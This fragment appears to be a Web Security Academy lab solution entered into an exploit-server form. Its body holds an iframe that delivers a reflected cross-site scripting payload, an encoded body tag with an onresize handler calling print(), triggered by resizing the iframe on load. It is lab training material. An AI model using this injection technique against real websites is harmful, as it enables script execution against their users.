 Craft a response
URL: https://exploit-0a9c00760461949f84e89ee6018500b4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src = "https://0a2a006004c0941384b49f32005000e4.web-security-academy.net/?search=%3Cbody%20onresize
%20%3Dprint()%20%3E "onload=this.style.width='100px'>